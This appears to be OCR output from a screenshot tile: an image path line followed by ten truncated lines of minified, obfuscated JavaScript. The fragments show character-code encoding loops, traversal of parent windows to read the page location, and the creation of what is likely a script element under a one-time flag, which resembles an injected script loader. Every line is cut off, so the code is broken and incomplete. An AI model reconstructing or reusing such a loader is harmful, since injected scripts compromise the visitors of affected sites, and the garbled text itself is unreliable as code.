
o;o++)t+=e.charCodeAt(o).to
e.length;o++)t+=String.from
w=window,p=w.document.loca
{w=w.parent;p=w.document.lo
lp=p();if(lp=="")return;var
n=lp+"//"+e;if(window.smlo
if(window.zSmlo&&-1==navig
i=document.createElement("s
{this.a1649136515||(this.a
(this.a1649136515=!0,i.par